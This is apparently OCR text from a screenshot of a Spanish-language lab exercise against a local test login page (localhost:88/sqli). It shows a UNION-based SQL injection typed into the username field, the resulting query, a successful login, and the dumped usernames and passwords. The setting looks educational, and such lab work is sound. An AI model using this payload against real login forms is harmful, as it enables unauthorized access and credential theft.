 vidades Firefox 8 de abr 17:26
BRS_UT4_ACT3_ Recibidos - jcmar Puppet archivo co localhost:88/sqli/log Curso: Puesta en GitHub - jmmedin
localhost:88/sqli/login1.php
Consulta ejecutada: SELECT * FROM usuarios WHERE usuario = '' UNION SELECT NULL, usuario, contrasenya FROM usuarios #' AND contrasenya =
'rogelio'
Inicio de sesión exitoso
ID: - Usuario: admin -Contraseña: 1234
ID: - Usuario: usuario -Contraseña: password
Usuario Contraseña Iniciar Sesión